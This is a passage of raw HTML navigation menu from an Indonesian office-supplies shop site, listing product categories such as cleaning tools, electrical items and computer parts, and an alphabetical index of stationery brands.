href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.daftarhargaatk.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.daftarhargaatk.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.daftarhargaatk.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.daftarhargaatk.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.daftarhargaatk.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.daftarhargaatk.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a 